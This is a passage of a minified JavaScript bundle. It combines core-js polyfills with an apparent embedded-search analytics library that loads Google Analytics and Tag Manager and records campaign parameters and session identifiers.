r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var 